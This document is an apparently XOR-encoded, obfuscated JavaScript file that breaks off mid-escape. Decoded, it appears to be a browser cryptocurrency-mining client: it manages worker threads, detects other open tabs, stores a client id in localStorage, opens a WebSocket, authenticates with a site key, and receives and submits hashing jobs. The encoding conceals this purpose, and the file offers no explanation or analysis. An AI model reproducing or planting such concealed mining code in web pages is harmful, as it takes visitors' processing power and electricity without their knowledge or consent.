05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x